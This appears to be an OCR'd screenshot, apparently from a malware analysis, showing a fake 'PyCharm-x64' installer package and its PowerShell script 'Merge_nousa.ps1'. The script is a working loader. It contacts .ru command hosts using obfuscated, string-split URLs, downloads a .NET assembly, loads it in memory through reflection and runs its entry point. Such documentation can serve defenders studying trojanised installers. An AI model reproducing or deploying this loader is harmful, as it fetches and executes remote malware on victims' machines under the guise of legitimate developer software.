 PyCharm-x64
File Home Share View
PyCharm-x64
Search PyCharm-x64
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
AI_STUBS 4/24/2023 1:46 PM File folder
AppxMetadata 4/24/2023 1:46 PM File folder
Assets 4/24/2023 1:46 PM File folder
[Content_Types].xml 4/21/2023 5:31 AM XML Document 2 KB
AppxBlockMap.xml 4/21/2023 5:32 AM XML Document 475 KB
C:\User Desktop\PyCharm-x64\Merge_nousa.ps1 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
Merge_nousa.ps1
1 sleep -Milliseconds 1235
2
3 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
4 Invoke-WebRequest -Uri ('ht'+'t'+'ps:'+'//'+'advert-job.ru/start.php') -UseBasicParsing
5
6 $bytes = (New-Object System.Net.WebClient).DownloadData("https://adv-pardorudy.ru/dwnld/b
7 $assembly = [System.Reflection.Assembly]::Load($bytes)
8
9 $method = $assembly.EntryPoint
10 if ($method) {
11 $args1 = @($null)
12 $method.Invoke($null, $args1)
13 }
14
15 Invoke-WebRequest -Uri ('ht'+'t'+'ps:'+'//'+'advert-job.ru/install.php') -UseBasicParsing